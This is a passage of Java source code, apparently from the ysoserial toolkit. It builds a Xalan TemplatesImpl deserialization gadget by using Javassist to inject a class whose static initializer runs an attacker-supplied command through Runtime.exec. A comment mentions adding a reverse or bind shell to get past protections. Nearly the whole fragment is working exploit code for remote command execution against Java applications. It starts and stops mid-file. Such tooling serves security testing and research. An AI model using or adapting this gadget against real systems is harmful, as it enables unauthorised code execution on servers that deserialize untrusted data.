 private static final long serialVersionUID = -5971610431559700674L;


        public void transform ( DOM document, SerializationHandler[] handlers ) throws TransletException {}


        @Override
        public void transform ( DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {}
    }

    // required to make TemplatesImpl happy
    public static class Foo implements Serializable {

        private static final long serialVersionUID = 8207363842866235160L;
    }

    public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception {
        return (InvocationHandler) Utils.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
    }

    public static Object createTemplatesImpl ( final String command ) throws Exception {
        if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) {
            return createTemplatesImpl(
                    command,
                    Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
                    Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
                    Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
        }

        return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
    }


    public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
            throws Exception {
        final T templates = tplClass.newInstance();

        // use template gadget class
        ClassPool pool = ClassPool.getDefault();
        pool.insertClassPath(new ClassClassPath(Utils.StubTransletPayload.class));
        pool.insertClassPath(new ClassClassPath(abstTranslet));
        final CtClass clazz = pool.get(Utils.StubTransletPayload.class.getName());
        // run command in static initializer
        // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
        String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
                command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
                "\");";
        clazz.makeClassInitializer().insertAfter(cmd);
        // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
        clazz.setName("ysoserial.Pwner" + System.nanoTime());
        CtClass superC = pool.get(abstTranslet.getName());
        clazz.setSuperclass(superC);

        final byte[] classBytes = clazz.toBytecode();

        // inject class bytes into instance
        Utils.setFieldValue(templates, "_bytecodes", new byte[][] {